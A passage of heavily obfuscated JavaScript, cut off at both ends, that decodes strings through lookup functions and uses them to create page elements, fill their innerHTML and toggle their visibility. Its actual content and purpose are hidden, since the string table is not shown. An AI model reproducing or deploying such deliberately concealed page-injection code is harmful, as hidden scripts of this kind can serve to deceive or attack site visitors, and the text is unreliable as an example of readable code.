aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0